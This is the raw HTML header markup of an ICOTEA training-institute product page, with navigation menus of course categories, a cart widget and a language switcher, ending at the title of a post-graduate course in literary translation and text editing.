						<div class="elementor-element elementor-element-39fc9930 header__logo elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="39fc9930" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
									<a href="https://www.icotea.it/en">
			<img width="300" height="146" src="https://www.icotea.it/wp-content/uploads/2021/06/logo-Copia-300x146.png" class="attachment-medium size-medium wp-image-44816" alt="" srcset="https://www.icotea.it/wp-content/uploads/2021/06/logo-Copia-300x146.png 300w, https://www.icotea.it/wp-content/uploads/2021/06/logo-Copia-1024x497.png 1024w, https://www.icotea.it/wp-content/uploads/2021/06/logo-Copia-768x373.png 768w, https://www.icotea.it/wp-content/uploads/2021/06/logo-Copia-800x388.png 800w, https://www.icotea.it/wp-content/uploads/2021/06/logo-Copia.png 1080w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
									</div>
				</div>
				<div class="elementor-element elementor-element-785146b3 elementor-align-left elementor-tablet-align-left elementor-mobile-align-left header__menu-btn elementor-widget elementor-widget-button" data-id="785146b3" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-md" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6NDEzNjgsInRvZ2dsZSI6ZmFsc2V9">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-bars"></i>			</span>
								</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-9680e26 elementor-nav-menu__align-start header__menu-nav elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="9680e26" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				
		<style class="wpbf-mega-menu-styles">
					</style>

		<ul id="menu-1-9680e26" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5594"><a href="#" class="elementor-item elementor-item-anchor">Institute Icotea</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5595"><a href="https://www.icotea.it/en/20-years-of-icotea" class="elementor-sub-item">20 years of ICOTEA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5598"><a href="https://www.icotea.it/en/ministerial-learning-institute" class="elementor-sub-item">Ministerial Learning Institute</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5599"><a href="https://www.icotea.it/en/the-founder" class="elementor-sub-item">The Founder</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5600"><a href="https://www.icotea.it/en/mission" class="elementor-sub-item">Mission</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5609"><a href="#" class="elementor-item elementor-item-anchor">How to enrol</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5610"><a href="https://www.icotea.it/en/find-your-course" class="elementor-sub-item">Find your course</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5614"><a href="https://www.icotea.it/en/the-more-you-learn-the-more-you-save" class="elementor-sub-item">The More You Learn, The More You Save</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5611"><a href="https://www.icotea.it/en/enroll-in-the-course" class="elementor-sub-item">Enroll in the course</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-49090"><a href="https://www.icotea.it/en/all-courses" class="elementor-item">Training</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5604"><a href="https://www.icotea.it/en/all-courses" class="elementor-sub-item">All Courses</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5606"><a href="https://www.icotea.it/en/ongoing-training-for-professional-orders" class="elementor-sub-item">Ongoing Training for Professional Orders</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9943"><a href="https://www.icotea.it/en/continuing-medical-education-cme" class="elementor-sub-item">Continuing Medical Education – CME</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9944"><a href="https://www.icotea.it/en/ongoing-training-for-engineers" class="elementor-sub-item">Ongoing Training for Engineers</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9945"><a href="https://www.icotea.it/en/ongoing-training-for-architects" class="elementor-sub-item">Ongoing Training for Architects</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9946"><a href="https://www.icotea.it/en/ongoing-training-for-surveyors" class="elementor-sub-item">Ongoing Training for Surveyors</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9947"><a href="https://www.icotea.it/en/ongoing-training-for-geologists" class="elementor-sub-item">Ongoing Training for Geologists</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9948"><a href="https://www.icotea.it/en/ongoing-training-for-chartered-agronomists-and-foresters" class="elementor-sub-item">Ongoing Training for Chartered Agronomists and Foresters</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9949"><a href="https://www.icotea.it/en/ongoing-training-for-industrial-experts" class="elementor-sub-item">Ongoing Training for Industrial Experts</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9950"><a href="https://www.icotea.it/en/ongoing-training-for-food-technologists" class="elementor-sub-item">Ongoing Training for Food Technologists</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9951"><a href="https://www.icotea.it/en/ongoing-training-for-notaries" class="elementor-sub-item">Ongoing Training for Notaries</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9952"><a href="https://www.icotea.it/en/ongoing-training-for-lawyers" class="elementor-sub-item">Ongoing Training for Lawyers</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9953"><a href="https://www.icotea.it/en/ongoing-training-for-accountants-and-accounting-experts" class="elementor-sub-item">Ongoing Training for Accountants and Accounting Experts</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9955"><a href="https://www.icotea.it/en/ongoing-training-for-social-assistants" class="elementor-sub-item">Ongoing Training for Social Assistants</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5607"><a href="https://www.icotea.it/en/language-certifications" class="elementor-sub-item">Language Certifications</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9957"><a href="https://www.icotea.it/en/english-language" class="elementor-sub-item">English language</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9958"><a href="https://www.icotea.it/en/russian-language" class="elementor-sub-item">Russian language</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9959"><a href="https://www.icotea.it/en?page_id=5474" class="elementor-sub-item">German language</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29585"><a href="https://www.icotea.it/en/italian-language-certifications-recognized-by-the-miur" class="elementor-sub-item">ITALIAN language certifications recognized by the MIUR</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5597"><a href="https://www.icotea.it/en/ssml-higher-school-for-linguistic-mediators" class="elementor-sub-item">SSML – Higher School For Linguistic Mediators</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5605"><a href="https://www.icotea.it/en/training-for-school-personnel" class="elementor-sub-item">Training for school personnel</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9910"><a href="https://www.icotea.it/en/work-exemption" class="elementor-sub-item">Work exemption</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9913"><a href="https://www.icotea.it/en/m-e-p-a-services-for-public-administrations" class="elementor-sub-item">M.E.P.A. – Services For Public Administrations</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5596"><a href="https://www.icotea.it/en/accreditations-and-certifications" class="elementor-item">Accreditations and Certifications</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19998"><a href="https://www.icotea.it/en/icotea-services" class="elementor-item">Partner Icotea</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9915"><a href="https://www.icotea.it/en/formazione-24h" class="elementor-sub-item">Formazione 24H</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26150"><a href="https://www.icotea.it/en/tommaso-barone-schol-safety-pa" class="elementor-sub-item">Tommaso Barone – School Safety and Public Administration</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25344"><a href="https://www.icotea.it/en/e-converter-translation-agency" class="elementor-sub-item">E-Converter – Translation Agency</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5615"><a href="#" class="elementor-item elementor-item-anchor">Media</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5616"><a href="https://www.icotea.it/en/blog" class="elementor-sub-item">Blog</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9917"><a href="https://www.icotea.it/en/gallery" class="elementor-sub-item">Gallery</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5617"><a href="https://www.icotea.it/en/faq" class="elementor-item">FAQ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5618"><a href="https://www.icotea.it/en/contact-us" class="elementor-item">Contact us</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				
		<style class="wpbf-mega-menu-styles">
					</style>

		<ul id="menu-2-9680e26" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5594"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Institute Icotea</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5595"><a href="https://www.icotea.it/en/20-years-of-icotea" class="elementor-sub-item" tabindex="-1">20 years of ICOTEA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5598"><a href="https://www.icotea.it/en/ministerial-learning-institute" class="elementor-sub-item" tabindex="-1">Ministerial Learning Institute</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5599"><a href="https://www.icotea.it/en/the-founder" class="elementor-sub-item" tabindex="-1">The Founder</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5600"><a href="https://www.icotea.it/en/mission" class="elementor-sub-item" tabindex="-1">Mission</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5609"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">How to enrol</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5610"><a href="https://www.icotea.it/en/find-your-course" class="elementor-sub-item" tabindex="-1">Find your course</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5614"><a href="https://www.icotea.it/en/the-more-you-learn-the-more-you-save" class="elementor-sub-item" tabindex="-1">The More You Learn, The More You Save</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5611"><a href="https://www.icotea.it/en/enroll-in-the-course" class="elementor-sub-item" tabindex="-1">Enroll in the course</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-49090"><a href="https://www.icotea.it/en/all-courses" class="elementor-item" tabindex="-1">Training</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5604"><a href="https://www.icotea.it/en/all-courses" class="elementor-sub-item" tabindex="-1">All Courses</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5606"><a href="https://www.icotea.it/en/ongoing-training-for-professional-orders" class="elementor-sub-item" tabindex="-1">Ongoing Training for Professional Orders</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9943"><a href="https://www.icotea.it/en/continuing-medical-education-cme" class="elementor-sub-item" tabindex="-1">Continuing Medical Education – CME</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9944"><a href="https://www.icotea.it/en/ongoing-training-for-engineers" class="elementor-sub-item" tabindex="-1">Ongoing Training for Engineers</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9945"><a href="https://www.icotea.it/en/ongoing-training-for-architects" class="elementor-sub-item" tabindex="-1">Ongoing Training for Architects</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9946"><a href="https://www.icotea.it/en/ongoing-training-for-surveyors" class="elementor-sub-item" tabindex="-1">Ongoing Training for Surveyors</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9947"><a href="https://www.icotea.it/en/ongoing-training-for-geologists" class="elementor-sub-item" tabindex="-1">Ongoing Training for Geologists</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9948"><a href="https://www.icotea.it/en/ongoing-training-for-chartered-agronomists-and-foresters" class="elementor-sub-item" tabindex="-1">Ongoing Training for Chartered Agronomists and Foresters</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9949"><a href="https://www.icotea.it/en/ongoing-training-for-industrial-experts" class="elementor-sub-item" tabindex="-1">Ongoing Training for Industrial Experts</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9950"><a href="https://www.icotea.it/en/ongoing-training-for-food-technologists" class="elementor-sub-item" tabindex="-1">Ongoing Training for Food Technologists</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9951"><a href="https://www.icotea.it/en/ongoing-training-for-notaries" class="elementor-sub-item" tabindex="-1">Ongoing Training for Notaries</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9952"><a href="https://www.icotea.it/en/ongoing-training-for-lawyers" class="elementor-sub-item" tabindex="-1">Ongoing Training for Lawyers</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9953"><a href="https://www.icotea.it/en/ongoing-training-for-accountants-and-accounting-experts" class="elementor-sub-item" tabindex="-1">Ongoing Training for Accountants and Accounting Experts</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9955"><a href="https://www.icotea.it/en/ongoing-training-for-social-assistants" class="elementor-sub-item" tabindex="-1">Ongoing Training for Social Assistants</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5607"><a href="https://www.icotea.it/en/language-certifications" class="elementor-sub-item" tabindex="-1">Language Certifications</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9957"><a href="https://www.icotea.it/en/english-language" class="elementor-sub-item" tabindex="-1">English language</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9958"><a href="https://www.icotea.it/en/russian-language" class="elementor-sub-item" tabindex="-1">Russian language</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9959"><a href="https://www.icotea.it/en?page_id=5474" class="elementor-sub-item" tabindex="-1">German language</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29585"><a href="https://www.icotea.it/en/italian-language-certifications-recognized-by-the-miur" class="elementor-sub-item" tabindex="-1">ITALIAN language certifications recognized by the MIUR</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5597"><a href="https://www.icotea.it/en/ssml-higher-school-for-linguistic-mediators" class="elementor-sub-item" tabindex="-1">SSML – Higher School For Linguistic Mediators</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5605"><a href="https://www.icotea.it/en/training-for-school-personnel" class="elementor-sub-item" tabindex="-1">Training for school personnel</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9910"><a href="https://www.icotea.it/en/work-exemption" class="elementor-sub-item" tabindex="-1">Work exemption</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9913"><a href="https://www.icotea.it/en/m-e-p-a-services-for-public-administrations" class="elementor-sub-item" tabindex="-1">M.E.P.A. – Services For Public Administrations</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5596"><a href="https://www.icotea.it/en/accreditations-and-certifications" class="elementor-item" tabindex="-1">Accreditations and Certifications</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19998"><a href="https://www.icotea.it/en/icotea-services" class="elementor-item" tabindex="-1">Partner Icotea</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9915"><a href="https://www.icotea.it/en/formazione-24h" class="elementor-sub-item" tabindex="-1">Formazione 24H</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26150"><a href="https://www.icotea.it/en/tommaso-barone-schol-safety-pa" class="elementor-sub-item" tabindex="-1">Tommaso Barone – School Safety and Public Administration</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25344"><a href="https://www.icotea.it/en/e-converter-translation-agency" class="elementor-sub-item" tabindex="-1">E-Converter – Translation Agency</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5615"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Media</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5616"><a href="https://www.icotea.it/en/blog" class="elementor-sub-item" tabindex="-1">Blog</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9917"><a href="https://www.icotea.it/en/gallery" class="elementor-sub-item" tabindex="-1">Gallery</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5617"><a href="https://www.icotea.it/en/faq" class="elementor-item" tabindex="-1">FAQ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5618"><a href="https://www.icotea.it/en/contact-us" class="elementor-item" tabindex="-1">Contact us</a></li>
</ul>			</nav>
				</div>
				</div>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-3baff341 header__sec-content elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3baff341" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-7ede0308" data-id="7ede0308" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1bd64329 elementor-nav-menu__align-start elementor-nav-menu--dropdown-none header__menu-user elementor-widget elementor-widget-nav-menu" data-id="1bd64329" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				
		<style class="wpbf-mega-menu-styles">
					</style>

		<ul id="menu-1-1bd64329" class="elementor-nav-menu"><li class="popup-ricerca menu-item menu-item-type-custom menu-item-object-custom menu-item-5865"><a href="#" class="elementor-item elementor-item-anchor"><i class="_mi fa fa-search" aria-hidden="true" style="vertical-align:text-bottom;"></i><span class="visuallyhidden">Search</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-154"><a href="https://uni.icotea.it/" class="elementor-item"><i class="_mi _before dashicons dashicons-desktop" aria-hidden="true" style="font-size:1.4em;vertical-align:text-bottom;"></i><span>E-learning</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5347"><a href="/en/my-account" class="elementor-item"><i class="_mi dashicons dashicons-admin-users" aria-hidden="true"></i><span class="visuallyhidden">Login</span></a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				
		<style class="wpbf-mega-menu-styles">
					</style>

		<ul id="menu-2-1bd64329" class="elementor-nav-menu"><li class="popup-ricerca menu-item menu-item-type-custom menu-item-object-custom menu-item-5865"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1"><i class="_mi fa fa-search" aria-hidden="true" style="vertical-align:text-bottom;"></i><span class="visuallyhidden">Search</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-154"><a href="https://uni.icotea.it/" class="elementor-item" tabindex="-1"><i class="_mi _before dashicons dashicons-desktop" aria-hidden="true" style="font-size:1.4em;vertical-align:text-bottom;"></i><span>E-learning</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5347"><a href="/en/my-account" class="elementor-item" tabindex="-1"><i class="_mi dashicons dashicons-admin-users" aria-hidden="true"></i><span class="visuallyhidden">Login</span></a></li>
</ul>			</nav>
				</div>
				</div>
				<div class="elementor-element elementor-element-2478880d elementor-menu-cart--empty-indicator-hide header__cart toggle-icon--custom elementor-menu-cart--items-indicator-bubble elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="2478880d" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
					<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi>0,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<svg xmlns="http://www.w3.org/2000/svg" width="22.022" height="22.9" viewBox="0 0 22.022 22.9"><g id="shopping-cart-1" transform="translate(-0.478 -0.2)"><path id="Tracciato_49" data-name="Tracciato 49" d="M6,19.1h9.9a1.508,1.508,0,0,0,1.5-1.2L20,2.4a1.433,1.433,0,0,1,1.5-1.2h1" fill="none" stroke="#0148e2" stroke-width="2"></path><path id="Tracciato_50" data-name="Tracciato 50" d="M7.9,22.1a.4.4,0,1,1,0-.8" fill="none" stroke="#0148e2" stroke-width="2"></path><path id="Tracciato_51" data-name="Tracciato 51" d="M7.9,22.1a.4.4,0,1,0,0-.8h0" fill="none" stroke="#0148e2" stroke-width="2"></path><path id="Tracciato_52" data-name="Tracciato 52" d="M15.4,22.1a.4.4,0,0,1,0-.8" fill="none" stroke="#0148e2" stroke-width="2"></path><path id="Tracciato_53" data-name="Tracciato 53" d="M15.4,22.1a.4.4,0,0,0,0-.8" fill="none" stroke="#0148e2" stroke-width="2"></path><path id="Tracciato_54" data-name="Tracciato 54" d="M18,14.6H5.9A2.9,2.9,0,0,1,3,12.3L1.5,6.6a.887.887,0,0,1,.6-1H19.5" fill="none" stroke="#0148e2" stroke-width="2"></path></g></svg>					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
				</div>
				</div>
				<div class="elementor-element elementor-element-340c460 header__menu-lang elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="340c460" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-340c460" class="elementor-nav-menu"><li class="menu-item wpml-ls-slot-4642 wpml-ls-item wpml-ls-item-en wpml-ls-current-language wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-has-children menu-item-wpml-ls-4642-en"><a href="https://www.icotea.it/en/product/post-graduate-course-in-literary-translation-and-text-editing" title="EN" class="elementor-item"><span class="wpml-ls-native" lang="en">EN</span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item wpml-ls-slot-4642 wpml-ls-item wpml-ls-item-it wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-4642-it"><a href="https://www.icotea.it/prodotto/master-in-traduzione-letteraria-ed-editing-dei-testi-1500-ore-60-cfu" title="IT" class="elementor-sub-item"><span class="wpml-ls-native" lang="it">IT</span></a></li>
</ul>
</li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-340c460" class="elementor-nav-menu"><li class="menu-item wpml-ls-slot-4642 wpml-ls-item wpml-ls-item-en wpml-ls-current-language wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-has-children menu-item-wpml-ls-4642-en"><a href="https://www.icotea.it/en/product/post-graduate-course-in-literary-translation-and-text-editing" title="EN" class="elementor-item" tabindex="-1"><span class="wpml-ls-native" lang="en">EN</span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item wpml-ls-slot-4642 wpml-ls-item wpml-ls-item-it wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-4642-it"><a href="https://www.icotea.it/prodotto/master-in-traduzione-letteraria-ed-editing-dei-testi-1500-ore-60-cfu" title="IT" class="elementor-sub-item" tabindex="-1"><span class="wpml-ls-native" lang="it">IT</span></a></li>
</ul>
</li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		
		<div class="woocommerce-notices-wrapper"></div>		<div data-elementor-type="product" data-elementor-id="25519" class="elementor elementor-25519 elementor-23804 elementor-location-single post-5195 product type-product status-publish has-post-thumbnail product_cat-online-course wpbf-post instock sale virtual purchasable product-type-simple product" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-8e7f38f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8e7f38f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b2cccb7" data-id="b2cccb7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3a95d655 priori--font elementor-widget elementor-widget-woocommerce-product-title elementor-page-title elementor-widget-heading" data-id="3a95d655" data-element_type="widget" data-widget_type="woocommerce-product-title.default">
				<div class="elementor-widget-container">
			<h1 class="product_title entry-title elementor-heading-title elementor-size-default">Post Graduate Course in Literary Translation and Text Editing</h1>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-7bf23870 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7bf23870" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-6fed9861 product__sx" data-id="6fed9861" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7f01e5b elementor-widget elementor-widget-image" data-id="7f01e5b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
